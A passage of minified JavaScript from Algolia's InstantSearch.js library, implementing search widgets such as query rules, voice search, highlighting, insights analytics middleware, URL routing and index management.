Vi.SearchParameters({sumOrFiltersScores:!0,facetFilters:["objectID:-".concat(a.objectID)],optionalFilters:i}))),t(t({},Mt(e,n)({searchParameters:r})),{},{$$type:"ais.configureRelatedItems"});throw new Error(Ki("The `matchingPatterns` option is required."))}}function Bt(e){var n,r,i,a=this.helper,s=this.initialRuleContexts,o=this.trackedFilters,c=this.transformRuleContexts,u=(e=e.state).ruleContexts||[];n=(o={helper:a,sharedHelperState:e,trackedFilters:o}).helper,r=o.sharedHelperState,i=o.trackedFilters,o=Object.keys(i).reduce((function(e,t){var a=z(n.lastResults||{},r,!0).filter((function(e){return e.attribute===t})).map((function(e){return e.numericValue||e.name})),s=(0,i[t])(a);return[].concat(m(e),m(a.filter((function(e){return s.includes(e)})).map((function(e){return"ais-".concat(t,"-").concat(e).replace(/[^a-z0-9-_]+/gi,"_")}))))}),[]),ee(u,c=c([].concat(m(s),m(o))).slice(0,10))||a.overrideStateWithoutTriggeringChangeEvent(t(t({},e),{},{ruleContexts:c}))}function Ut(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Xi()),function(r){var i,a,s=r||{},o=void 0===(a=s.trackedFilters)?{}:a,c=void 0===(a=s.transformRuleContexts)?function(e){return e}:a,u=void 0===(a=s.transformItems)?function(e){return e}:a,l=(Object.keys(o).forEach((function(e){if("function"!=typeof o[e])throw new Error(Xi("'The \"".concat(e,'" filter value in the `trackedFilters` option expects a function.')))})),0<Object.keys(o).length),f=[];return{$$type:"ais.queryRules",init:function(n){var a=n.helper,s=n.state,u=n.instantSearchInstance;f=s.ruleContexts||[],i=Bt.bind({helper:a,initialRuleContexts:f,trackedFilters:o,transformRuleContexts:c}),l&&(([s.disjunctiveFacetsRefinements,s.facetsRefinements,s.hierarchicalFacetsRefinements,s.numericRefinements].some((function(e){return Boolean(e&&0<Object.keys(e).length)}))||Boolean(r.transformRuleContexts))&&i({state:s}),a.on("change",i)),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:u}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},getWidgetRenderState:function(e){var t=((e=e.results)||{}).userData;return{items:u(void 0===t?[]:t,{results:e}),widgetParams:r}},getRenderState:function(e,n){return t(t({},e),{},{queryRules:this.getWidgetRenderState(n)})},dispose:function(e){var t=e.helper;return e=e.state,n(),l?(t.removeListener("change",i),e.setQueryParameter("ruleContexts",f)):e}}}}function Qt(e){function n(){h(l(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"initial"))}function r(){i&&(i.stop(),i.removeEventListener("start",d),i.removeEventListener("error",p),i.removeEventListener("result",m),i.removeEventListener("end",g),i=void 0)}var i,a=e.searchAsYouSpeak,s=e.language,o=e.onQueryChange,c=e.onStateChange,u=window.webkitSpeechRecognition||window.SpeechRecognition,l=function(e){return{status:e,transcript:"",isSpeechFinal:!1,errorCode:void 0}},f=l("initial"),h=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};f=t(t({},f),e),c()},d=function(){h({status:"waiting"})},p=function(e){h({status:"error",errorCode:e.error})},m=function(e){h({status:"recognizing",transcript:e.results[0]&&e.results[0][0]&&e.results[0][0].transcript||"",isSpeechFinal:e.results[0]&&e.results[0].isFinal}),a&&f.transcript&&o(f.transcript)},g=function(){f.errorCode||!f.transcript||a||o(f.transcript),"error"!==f.status&&h({status:"finished"})};return{getState:function(){return f},isBrowserSupported:function(){return Boolean(u)},isListening:function(){return"askingPermission"===f.status||"waiting"===f.status||"recognizing"===f.status},startListening:function(){(i=new u)&&(n("askingPermission"),i.interimResults=!0,s&&(i.lang=s),i.addEventListener("start",d),i.addEventListener("error",p),i.addEventListener("result",m),i.addEventListener("end",g),i.start())},stopListening:function(){r(),n("finished")},dispose:r}}function $t(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Gi()),function(r){var i,a=void 0!==(i=r.searchAsYouSpeak)&&i,s=r.language,o=r.additionalQueryParameters,c=void 0===(i=r.createVoiceSearchHelper)?Qt:i;return{$$type:"ais.voiceSearch",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},getRenderState:function(e,n){return t(t({},e),{},{voiceSearch:this.getWidgetRenderState(n)})},getWidgetRenderState:function(n){var i=this,u=n.helper,l=n.instantSearchInstance,f=(this._refine||(this._refine=function(e){var n;e!==u.state.query&&(n=s?[s.split("-")[0]]:void 0,u.setQueryParameter("queryLanguages",n),"function"==typeof o&&u.setState(u.state.setQueryParameters(t({ignorePlurals:!0,removeStopWords:!0,optionalWords:e},o({query:e})))),u.setQuery(e).search())}),this._voiceSearchHelper||(this._voiceSearchHelper=c({searchAsYouSpeak:a,language:s,onQueryChange:function(e){return i._refine(e)},onStateChange:function(){e(t(t({},i.getWidgetRenderState(n)),{},{instantSearchInstance:l}),!1)}})),this._voiceSearchHelper),h=f.isBrowserSupported,d=f.isListening,p=f.startListening,m=f.stopListening;return f=f.getState,{isBrowserSupported:h(),isListening:d(),toggleListening:function(){h()&&(d()?m:p)()},voiceListeningState:f(),widgetParams:r}},dispose:function(e){e=e.state;var r,i=(this._voiceSearchHelper.dispose(),n(),e);return"function"==typeof o&&(r=(r=o({query:""}))?Object.keys(r).reduce((function(e,t){return e[t]=void 0,e}),{}):{},i=e.setQueryParameters(t({queryLanguages:void 0,ignorePlurals:void 0,removeStopWords:void 0,optionalWords:void 0},r))),i.setQueryParameter("query",void 0)},getWidgetUiState:function(e,n){return(n=n.searchParameters.query||"")?t(t({},e),{},{query:n}):e},getWidgetSearchParameters:function(e,t){return t=t.uiState,e.setQueryParameter("query",t.query||"")}}}}function Vt(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:b,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return function(r){var i={};return{$$type:"ais.relevantSort",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.setQueryParameter("relevancyStrictness",void 0)},getRenderState:function(e,n){return t(t({},e),{},{relevantSort:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results,n=e.helper;return i.refine||(i.refine=function(e){n.setQueryParameter("relevancyStrictness",e).search()}),{isRelevantSorted:void 0!==(e=(t||{}).appliedRelevancyStrictness)&&0<e,isVirtualReplica:t=void 0!==e,canRefine:t,refine:i.refine,widgetParams:r}},getWidgetSearchParameters:function(e,t){return t=t.uiState,e.setQueryParameter("relevancyStrictness",null!=(t=t.relevantSort)?t:e.relevancyStrictness)},getWidgetUiState:function(e,n){return n=n.searchParameters,t(t({},e),{},{relevantSort:n.relevancyStrictness||e.relevantSort})}}}}function zt(e){return function(){var t=(n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).descendantName,n=n.modifierName;return t=t?"-".concat(t):"",n=n?"--".concat(n):"","".concat("ais","-").concat(e).concat(t).concat(n)}}function Kt(e){var t=e.attribute,n=void 0===(n=e.highlightedTagName)?"mark":n,r=e.hit;return e=void 0===(e=e.cssClasses)?{}:e,t=void 0===(r=($(r._highlightResult,t)||{}).value)?"":r,r=Yi({descendantName:"highlighted"})+(e.highlighted?" ".concat(e.highlighted):""),t.replace(new RegExp(Pr.highlightPreTag,"g"),"<".concat(n,' class="').concat(r,'">')).replace(new RegExp(Pr.highlightPostTag,"g"),"</".concat(n,">"))}function Jt(e){var t=e.attribute,n=void 0===(n=e.highlightedTagName)?"mark":n,r=e.hit;return e=void 0===(e=e.cssClasses)?{}:e,t=void 0===(r=($(r._highlightResult,t)||{}).value)?"":r,r=Zi({descendantName:"highlighted"})+(e.highlighted?" ".concat(e.highlighted):""),I(ce(Q(t))).replace(new RegExp(Pr.highlightPreTag,"g"),"<".concat(n,' class="').concat(r,'">')).replace(new RegExp(Pr.highlightPostTag,"g"),"</".concat(n,">"))}function Xt(e){var t=e.attribute,n=void 0===(n=e.highlightedTagName)?"mark":n,r=e.hit;return e=void 0===(e=e.cssClasses)?{}:e,t=void 0===(r=($(r._snippetResult,t)||{}).value)?"":r,r=ea({descendantName:"highlighted"})+(e.highlighted?" ".concat(e.highlighted):""),t.replace(new RegExp(Pr.highlightPreTag,"g"),"<".concat(n,' class="').concat(r,'">')).replace(new RegExp(Pr.highlightPostTag,"g"),"</".concat(n,">"))}function Gt(e){var t=e.attribute,n=void 0===(n=e.highlightedTagName)?"mark":n,r=e.hit;return e=void 0===(e=e.cssClasses)?{}:e,t=void 0===(r=($(r._snippetResult,t)||{}).value)?"":r,r=ta({descendantName:"highlighted"})+(e.highlighted?" ".concat(e.highlighted):""),I(ce(Q(t))).replace(new RegExp(Pr.highlightPreTag,"g"),"<".concat(n,' class="').concat(r,'">')).replace(new RegExp(Pr.highlightPostTag,"g"),"</".concat(n,">"))}function Yt(){var e=na;if("object"===("undefined"==typeof document?"undefined":n(document))&&"string"==typeof document.cookie)for(var t="".concat(e,"="),r=document.cookie.split(";"),i=0;i<r.length;i++){for(var a=r[i];" "===a.charAt(0);)a=a.substring(1);if(0===a.indexOf(t))return a.substring(t.length,a.length)}}function Zt(e){return(e=e||{}).page,f(e,ra)}function en(){var e,n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},r=n.insightsClient,i=n.insightsInitParams,a=n.onEvent,s=void 0!==(e=n.$$internal)&&e,o=void 0!==(e=n.$$automatic)&&e,c=r,u=(r||null===r||ue((function(e){var t=e.window,n=t.AlgoliaAnalyticsObject||"aa";(c="string"==typeof n?t[n]:c)||(t.AlgoliaAnalyticsObject=n,t[n]||(t[n]=function(){t[n].queue||(t[n].queue=[]);for(var e=arguments.length,r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];t[n].queue.push(r)},t[n].version=aa,t[n].shouldAddScript=!0),c=t[n])})),c||b);return function(e){var n=e.instantSearchInstance;e=n.middleware.filter((function(e){return"ais.insights"===e.instance.$$type&&e.instance.$$internal})).map((function(e){return e.creator})),n.unuse.apply(n,m(e));var r,c,l,f,h=p((e=n.client).transporter?(h=(c=e.transporter).headers,c=c.queryParameters,[h[r="x-algolia-application-id"]||c[r],h[r="x-algolia-api-key"]||c[r]]):[e.applicationID,e.apiKey],2),d=h[0],g=h[1],v=void 0,y=void 0;return Array.isArray(u.queue)&&(c=W(u.queue.slice().reverse(),(function(e){return"setUserToken"===p(e,1)[0]}))||[],v=p(c,2)[1]),u("getUserToken",null,(function(e,t){y=nn(t)})),!i&&tn(u)||u("init",t({appId:d,apiKey:g,partial:!0},i)),{$$type:"ais.insights",$$internal:s,$$automatic:o,onStateChange:function(){},subscribe:function(){if(u.shouldAddScript){var e="[insights middleware]: could not load search-insights.js. Please load it manually following https://alg.li/insights-init";try{var t=document.createElement("script");t.async=!0,t.src=sa,t.onerror=function(){n.emit("error",new Error(e))},document.body.appendChild(t),u.shouldAddScript=!1}catch(t){u.shouldAddScript=!1,n.emit("error",new Error(e))}}},started:function(){function e(e){function r(){f.overrideStateWithoutTriggeringChangeEvent(t(t({},f.state),{},{userToken:s})),i&&i!==e&&n.scheduleSearch()}var i,a=1<arguments.length&&void 0!==arguments[1]&&arguments[1],s=nn(e);s&&(i=f.state.userToken,a?r():setTimeout(r,0))}u("addAlgoliaAgent","insights-middleware"),f=n.mainHelper,l={userToken:f.state.userToken,clickAnalytics:f.state.clickAnalytics},o||f.overrideStateWithoutTriggeringChangeEvent(t(t({},f.state),{},{clickAnalytics:!0})),s||n.scheduleSearch();var r=Yt(),i=(r&&e(r,!0),y?(e(y,!0),u("setUserToken",y)):v&&(e(v,!0),u("setUserToken",v)),u("onUserTokenChange",e,{immediate:!0}),u);tn(u)&&(i=function(e,t){return u(e,t,{headers:{"X-Algolia-Application-Id":d,"X-Algolia-API-Key":g}})}),n.sendEventToInsights=function(e){a?a(e,i):e.insightsMethod&&(e.payload.algoliaSource=["instantsearch"],o&&e.payload.algoliaSource.push("instantsearch-automatic"),"internal"===e.eventModifier&&e.payload.algoliaSource.push("instantsearch-internal"),i(e.insightsMethod,e.payload))}},unsubscribe:function(){u("onUserTokenChange",void 0),n.sendEventToInsights=b,f&&l&&(f.overrideStateWithoutTriggeringChangeEvent(t(t({},f.state),l)),n.scheduleSearch())}}}}function tn(e){var t=(e=p((e.version||"").split(".").map(Number),2))[0];return e=e[1],3<=t||2===t&&6<=e||1===t&&10<=e}function nn(e){if(e)return"number"==typeof e?e.toString():e}function rn(){return ue((function(e){return-1<(null==(e=e.window.navigator)||null==(e=e.userAgent)?void 0:e.indexOf("Algolia Crawler"))}),{fallback:function(){return!1}})}function an(){var e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).$$internal,t=void 0!==e&&e;return function(e){var n=e.instantSearchInstance,r={widgets:[]},i=document.createElement("meta"),a=document.querySelector("head");return i.name="instantsearch:widgets",{$$type:"ais.metadata",$$internal:t,onStateChange:function(){},subscribe:function(){setTimeout((function(){var e=n.client;r.ua=e.transporter&&e.transporter.userAgent?e.transporter.userAgent.value:e._ua,function e(t,n,r){var i=se(n,n.mainIndex,n._initialUiState);t.forEach((function(t){var a={},s=(t.getWidgetRenderState&&(s=t.getWidgetRenderState(i))&&s.widgetParams&&(a=s.widgetParams),Object.keys(a).filter((function(e){return void 0!==a[e]})));r.widgets.push({type:t.$$type,widgetType:t.$$widgetType,params:s}),"ais.index"===t.$$type&&e(t.getWidgets(),n,r)}))}(n.mainIndex.getWidgets(),n,r),n.middleware.forEach((function(e){return r.widgets.push({middleware:!0,type:e.instance.$$type,internal:e.instance.$$internal})})),i.content=JSON.stringify(r),a.appendChild(i)}),0)},started:function(){},unsubscribe:function(){i.remove()}}}}function sn(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},r=0;r<e.length;++r)void 0!==e[r]&&(n[r]=e[r]);return n}function on(e,t,n,r,i,a,s,o,c,u,l,f,h,d){var p=e;if("function"==typeof s?p=s(t,p):p instanceof Date?p=u(p):"comma"===n&&ga(p)&&(p=da.maybeMap(p,(function(e){return e instanceof Date?u(e):e}))),null===p){if(r)return a&&!h?a(t,Sa.encoder,d,"key",l):t;p=""}if(Ra(p)||da.isBuffer(p)){if(a){if(e=h?t:a(t,Sa.encoder,d,"key",l),"comma"===n&&h){for(var m=va.call(String(p),","),g="",v=0;v<m.length;++v)g+=(0===v?"":",")+f(a(m[v],Sa.encoder,d,"value",l));return[f(e)+"="+g]}return[f(e)+"="+f(a(p,Sa.encoder,d,"value",l))]}return[f(t)+"="+f(String(p))]}var y,b=[];if(void 0!==p){y="comma"===n&&ga(p)?[{value:0<p.length?p.join(",")||null:void 0}]:ga(s)?s:(e=Object.keys(p),o?e.sort(o):e);for(var w=0;w<y.length;++w){var S=y[w],R="object"==typeof S&&void 0!==S.value?S.value:p[S];i&&null===R||(S=ga(p)?"function"==typeof n?n(t,S):t:t+(c?"."+S:"["+S+"]"),ba(b,on(R,S,n,r,i,a,s,o,c,u,l,f,h,d)))}}return b}function cn(e){e&&(window.document.title=e)}function un(){var e=(c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).createURL,t=c.parseURL,n=c.writeDelay,r=c.windowTitle,i=c.getLocation,a=c.start,s=c.dispose,o=c.push,c=c.cleanUrlOnDispose;return new Ea({createURL:void 0===e?function(e){var t=e.qsModule,n=e.routeState,r=(e=e.location).protocol,i=e.hostname,a=void 0===(a=e.port)?"":a,s=e.pathname;return e=e.hash,t=t.stringify(n),n=""===a?"":":".concat(a),(t?"".concat(r,"//").concat(i).concat(n).concat(s,"?").concat(t):"".concat(r,"//").concat(i).concat(n).concat(s)).concat(e)}:e,parseURL:void 0===t?function(e){var t=e.qsModule;return e=e.location,t.parse(e.search.slice(1),{arrayLimit:99})}:t,writeDelay:void 0===n?400:n,windowTitle:r,getLocation:void 0===i?function(){return ue((function(e){return e.window.location}),{fallback:function(){throw new Error("You need to provide `getLocation` to the `history` router in environments where `window` does not exist.")}})}:i,start:a,dispose:s,push:o,cleanUrlOnDispose:c})}function ln(e){return e.configure,f(e,Fa)}function fn(){return{$$type:"ais.simple",stateToRoute:function(e){return Object.keys(e).reduce((function(n,r){return t(t({},n),{},s({},r,ln(e[r])))}),{})},routeToState:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce((function(n,r){return t(t({},n),{},s({},r,ln(e[r])))}),{})}}}function hn(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=e.router,r=void 0===n?un():n,i=void 0===(n=e.stateMapping)?fn():n,a=void 0!==(n=e.$$internal)&&n;return function(e){var n=e.instantSearchInstance;n._createURL=function(e){var a=0===n.mainIndex.getWidgets().length?n._initialUiState:n.mainIndex.getWidgetUiState({});return a=Object.keys(e).reduce((function(n,r){return t(t({},n),{},s({},r,e[r]))}),a),a=i.stateToRoute(a),r.createURL(a)};var o=void 0,c=n._initialUiState;return{$$type:"ais.router({router:".concat(r.$$type||"__unknown__",", stateMapping:").concat(i.$$type||"__unknown__","})"),$$internal:a,onStateChange:function(e){e=e.uiState,e=i.stateToRoute(e),void 0!==o&&ee(o,e)||(r.write(e),o=e)},subscribe:function(){n._initialUiState=t(t({},c),i.routeToState(r.read())),r.onUpdate((function(e){0<n.mainIndex.getWidgets().length&&n.setUiState(i.routeToState(e))}))},started:function(){var e;null!=(e=r.start)&&e.call(r)},unsubscribe:function(){r.dispose()}}}}function dn(e,t){var n=t.state,r=t.isPageReset;t=t._uiState,n!==e.state&&(e.state=n,e.emit("change",{state:e.state,results:e.lastResults,isPageReset:r,_uiState:t}))}function pn(e,t,n){return e.reduce((function(e,n){return A(n)||!n.getWidgetUiState&&!n.getWidgetState?e:n.getWidgetUiState?n.getWidgetUiState(e,t):n.getWidgetState(e,t)}),2<arguments.length&&void 0!==n?n:{})}function mn(e,t){var n=t.initialSearchParameters,r=f(t,Ca);return e.filter((function(e){return!A(e)})).reduce((function(e,t){return t.getWidgetSearchParameters?t.getWidgetSearchParameters(e,r):e}),n)}function gn(e){if(void 0===e||void 0===e.indexName)throw new Error(Ta("The `indexName` option is required."));var n=e.indexName,r=void 0===(e=e.indexId)?n:e,i=[],a={},o=null,c=null,u=null,l=null,f=null;return{$$type:"ais.index",$$widgetType:"ais.index",getIndexName:function(){return n},getIndexId:function(){return r},getHelper:function(){return u},getResults:function(){var e;return null!=(e=l)&&e.lastResults?(l.lastResults._state=u.state,l.lastResults):null},getPreviousState:function(){return f},getScopedResults:function(){var e=this.getParent();return function e(t){return t.filter(A).reduce((function(t,n){return t.concat.apply(t,[{indexId:n.getIndexId(),results:n.getResults(),helper:n.getHelper()}].concat(m(e(n.getWidgets()))))}),[])}(e?e.getWidgets():[this])},getParent:function(){return c},createURL:function(e){return"function"==typeof e?o._createURL(s({},r,e(a))):o._createURL(s({},r,pn(i,{searchParameters:e,helper:u})))},getWidgets:function(){return i},addWidgets:function(e){var t=this;if(!Array.isArray(e))throw new Error(Ta("The `addWidgets` method expects an array of widgets."));if(e.some((function(e){return"function"!=typeof e.init&&"function"!=typeof e.render})))throw new Error(Ta("The widget definition expects a `render` and/or an `init` method."));return i=i.concat(e),o&&Boolean(e.length)&&(dn(u,{state:mn(i,{uiState:a,initialSearchParameters:u.state}),_uiState:a}),e.forEach((function(e){e.getRenderState&&vn({renderState:e.getRenderState(o.renderState[t.getIndexId()]||{},se(o,t,o._initialUiState)),instantSearchInstance:o,parent:t})})),e.forEach((function(e){e.init&&e.init(se(o,t,o._initialUiState))})),o.scheduleSearch()),this},removeWidgets:function(e){var t,n=this;if(!Array.isArray(e))throw new Error(Ta("The `removeWidgets` method expects an array of widgets."));if(e.some((function(e){return"function"!=typeof e.dispose})))throw new Error(Ta("The widget definition expects a `dispose` method."));return i=i.filter((function(t){return-1===e.indexOf(t)})),o&&Boolean(e.length)&&(t=e.reduce((function(e,t){return t.dispose({helper:u,state:e,parent:n})||e}),u.state),t=o.future.preserveSharedStateOnUnmount?mn(i,{uiState:a,initialSearchParameters:new Vi.SearchParameters({index:this.getIndexName()})}):mn(i,{uiState:pn(i,{searchParameters:t,helper:u}),initialSearchParameters:t}),a=pn(i,{searchParameters:t,helper:u}),u.setState(t),i.length)&&o.scheduleSearch(),this},init:function(e){var t,s=this,h=e.instantSearchInstance,d=e.parent,p=e.uiState;null===u&&(o=h,c=d,a=p[r]||{},t=h.mainHelper,e=mn(i,{uiState:a,initialSearchParameters:new Vi.SearchParameters({index:n})}),(u=Vi({},e.index,e)).search=function(){return h.onStateChange?(h.onStateChange({uiState:h.mainIndex.getWidgetUiState({}),setUiState:function(e){return h.setUiState(e,!1)}}),t):t.search()},u.searchWithoutTriggeringOnStateChange=function(){return t.search()},u.searchForFacetValues=function(e,n,r,i){return i=u.state.setQueryParameters(i),t.searchForFacetValues(e,n,r,i)},l=t.derive((function(){return kr.apply(void 0,[t.state].concat(m(function(e){for(var t=e.getParent(),n=[e.getHelper().state];null!==t;)n=[t.getHelper().state].concat(n),t=t.getParent();return n}(s))))})),(e=null==(d=h._initialResults)?void 0:d[this.getIndexId()])&&(d=new Vi.SearchResults(new Vi.SearchParameters(e.state),e.results),l.lastResults=d,u.lastResults=d),u.on("change",(function(e){e.isPageReset&&function e(t){0!==(t=t.filter(A)).length&&t.forEach((function(t){var n=t.getHelper();dn(n,{state:n.state.resetPage(),isPageReset:!0}),e(t.getWidgets())}))}(i)})),l.on("search",(function(){h.scheduleStalledRender()})),l.on("result",(function(e){e=e.results,h.scheduleRender(),u.lastResults=e,f=null==e?void 0:e._state})),i.forEach((function(e){e.getRenderState&&vn({renderState:e.getRenderState(h.renderState[s.getIndexId()]||{},se(h,s,p)),instantSearchInstance:h,parent:s})})),i.forEach((function(e){e.init&&e.init(se(h,s,p))})),u.on("change",(function(e){var t=e.state;e=e._uiState,a=pn(i,{searchParameters:t,helper:u},e||{}),h.onStateChange||h.onInternalStateChange()})),e)&&h.scheduleRender()},render:function(e){var t=this,n=e.instantSearchInstance;("error"===n.status&&!n.mainHelper.hasPendingRequests()&&f&&u.setState(f),e=this.getResults()?i:i.filter(A)).forEach((function(e){e.getRenderState&&vn({renderState:e.getRenderState(n.renderState[t.getIndexId()]||{},oe(n,t)),instantSearchInstance:n,parent:t})})),e.forEach((function(e){e.render&&e.render(oe(n,t))}))},dispose:function(){var e,t=this;i.forEach((function(e){e.dispose&&e.dispose({helper:u,state:u.state,parent:t})})),(c=o=null)!=(e=u)&&e.removeAllListeners(),(u=null)!=(e=l)&&e.detach(),l=null},getWidgetUiState:function(e){return i.filter(A).reduce((function(e,t){return t.getWidgetUiState(e)}),t(t({},e),{},s({},r,t(t({},e[r]),a))))},getWidgetState:function(e){return this.getWidgetUiState(e)},getWidgetSearchParameters:function(e,t){return t=t.uiState,mn(i,{uiState:t,initialSearchParameters:e})},refreshUiState:function(){a=pn(i,{searchParameters:this.getHelper().state,helper:this.getHelper()},a)},setIndexUiState:function(e){var n="function"==typeof e?e(a):e;o.setUiState((function(e){return t(t({},e),{},s({},r,n))}))}}}function vn(e){var n=e.renderState,r=e.instantSearchInstance;e=((e=e.parent)||r.mainIndex).getIndexId(),r.renderState=t(t({},r.renderState),{},s({},e,t(t({},r.renderState[e]),n)))}function yn(e,t){return e.toLocaleString(t)}function bn(){return"#"}function wn(e){return e.configure,f(e,La)}function Sn(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}),[]).filter(Boolean).join(" ")}function Rn(e){var n=e.defaultTemplates,r=e.templates;return t({templatesConfig:e.templatesConfig},function(e,t){var n=1<arguments.length&&void 0!==t?t:{};return re([].concat(m(Object.keys(e||{})),m(Object.keys(n)))).reduce((function(t,r){var i=e?e[r]:void 0,a=n[r],s=void 0!==a&&a!==i;return t.templates[r]=s?a:i,t.useCustomCompileOptions[r]=s,t}),{templates:{},useCustomCompileOptions:{}})}(n,r))}function _n(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Pn(e,t){return e(t={exports:{}},t.exports),t.exports}function xn(e){var t=e.classNames,n=e.children,r=e.highlightedTagName,i=e.isHighlighted;return e=e.nonHighlightedTagName,za(i?r:e,{className:i?t.highlighted:t.nonHighlighted},n)}function jn(e){var t=void 0===(t=e.classNames)?{}:t;return e=f(e,Ga),Pe(Xa,o({classNames:{root:Sn("ais-Highlight",t.root),highlighted:Sn("ais-Highlight-highlighted",t.highlighted),nonHighlighted:Sn("ais-Highlight-nonHighlighted",t.nonHighlighted),separator:Sn("ais-Highlight-separator",t.separator)}},e))}function On(e){var t=e.hit,n=e.attribute,r=e.cssClasses;return Pe(jn,o({},f(e,Ya),{parts:le($(t._highlightResult,n)||[]).map((function(e){return Q(_(e.value||""))})),classNames:r}))}function In(e){var t=void 0===(t=e.classNames)?{}:t;return e=f(e,Za),Pe(Xa,o({classNames:{root:Sn("ais-ReverseHighlight",t.root),highlighted:Sn("ais-ReverseHighlight-highlighted",t.highlighted),nonHighlighted:Sn("ais-ReverseHighlight-nonHighlighted",t.nonHighlighted),separator:Sn("ais-ReverseHighlight-separator",t.separator)}},e))}function Nn(e){var n=e.hit,r=e.attribute,i=e.cssClasses;return Pe(In,o({},f(e,es),{parts:le($(n._highlightResult,r)||[]).map((function(e){return Q(_(e.value||"")).map((function(e){var n=e.isHighlighted;return t(t({},f(e,ts)),{},{isHighlighted:!n})}))})),classNames:i}))}function En(e){var t=void 0===(t=e.classNames)?{}:t;return e=f(e,ns),Pe(Xa,o({classNames:{root:Sn("ais-ReverseSnippet",t.root),highlighted:Sn("ais-ReverseSnippet-highlighted",t.highlighted),nonHighlighted:Sn("ais-ReverseSnippet-nonHighlighted",t.nonHighlighted),separator:Sn("ais-ReverseSnippet-separator",t.separator)}},e))}function Fn(e){var n=e.hit,r=e.attribute,i=e.cssClasses;return Pe(En,o({},f(e,rs),{parts:le($(n._snippetResult,r)||[]).map((function(e){return Q(_(e.value||"")).map((function(e){var n=e.isHighlighted;return t(t({},f(e,is)),{},{isHighlighted:!n})}))})),classNames:i}))}function Cn(e){var t=void 0===(t=e.classNames)?{}:t;return e=f(e,as),Pe(Xa,o({classNames:{root:Sn("ais-Snippet",t.root),highlighted:Sn("ais-Snippet-highlighted",t.highlighted),nonHighlighted:Sn("ais-Snippet-nonHighlighted",t.nonHighlighted),separator:Sn("ais-Snippet-separator",t.separator)}},e))}function Tn(e){var t=e.hit,n=e.attribute,r=e.cssClasses;return Pe(Cn,o({},f(e,ss),{parts:le($(t._snippetResult,n)||[]).map((function(e){return Q(_(e.value||""))})),classNames:r}))}function kn(e){var r=e.templates,i=e.templateKey,a=e.compileOptions,o=e.helpers,c=e.data,u=e.bindEvent;if(e=e.sendEvent,"string"!=typeof(r=r[i])&&"function"!=typeof r)throw new Error("Template must be 'string' or 'function', was '".concat(n(r),"' (key: ").concat(i,")"));return"function"==typeof r?((i=u||{}).html=Ba,i.sendEvent=e,i.components={Highlight:On,ReverseHighlight:Nn,Snippet:Tn,ReverseSnippet:Fn},r(c,i)):(u=function(e,n,r){var i=0<arguments.length&&void 0!==e?e:{},a=1<arguments.length?n:void 0,o=2<arguments.length?r:void 0;return Object.keys(i).reduce((function(e,n){return t(t({},e),{},s({},n,(function(){var e=this;return function(t){return i[n].call(o,t,(function(t){return Ma.compile(t,a).render(e)}))}})))}),{})}(o,a,c),Ma.compile(r,a).render(t(t({},c),{},{helpers:u})).replace(/[ \n\r\t\f\xA0]+/g,(function(e){return e.replace(/(^|\xA0+)[^\xA0]+/g,"$1 ")})).trim())}function An(e){var t=document.createElement("div");return t.className=ps({descendantName:"widget"}),e.appendChild(t),t}function Dn(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.widgets,u=e.fallbackWidget;if(e=f(e,hs),!o)throw new Error(ds("The `container` option is required."));if(c&&Array.isArray(c)&&c.every((function(e){return"function"==typeof e})))return n=U(o),(r=document.createElement("div")).className=ps(),i=new Map,a=[],s=he((function(e,t){e=e.attributesToRender,t&&n.appendChild(r),e.forEach((function(e){i.has(e)&&(e=i.get(e),r.appendChild(e))}))}),(function(){n.removeChild(r)}))(t(t({},e),{},{widgets:a,fallbackWidget:"function"==typeof u?function(e){e=e.attribute;var t=An(r);return i.set(e,t),u({attribute:e,container:t})}:void 0})),t(t({},s),{},{init:function(e){c.forEach((function(t){var n=An(r),s=K(t=t(n),e);i.set(s,n),a.push(t)})),s.init(e)},$$widgetType:"ais.dynamicWidgets"});throw new Error(ds("The `widgets` option expects an array of callbacks."))}function Ln(e,t){var n=e.items,r=e.widgetParams;e=e.canRefine,t||(t=r.container,r=r.cssClasses,We(Pe(Ps,{cssClasses:r,items:n,canRefine:e}),t))}function Hn(e){var t=e.className,n=e.disabled;return Pe("button",{className:t,onClick:e.onClick,disabled:void 0!==n&&n},e.children)}function Mn(e){var t=e.classNameLabel,n=e.classNameInput,r=e.checked,i=e.onToggle;return e=e.children,Pe("label",{className:t},Pe("input",{className:n,type:"checkbox",checked:r,onChange:i}),e)}function qn(e,n){var 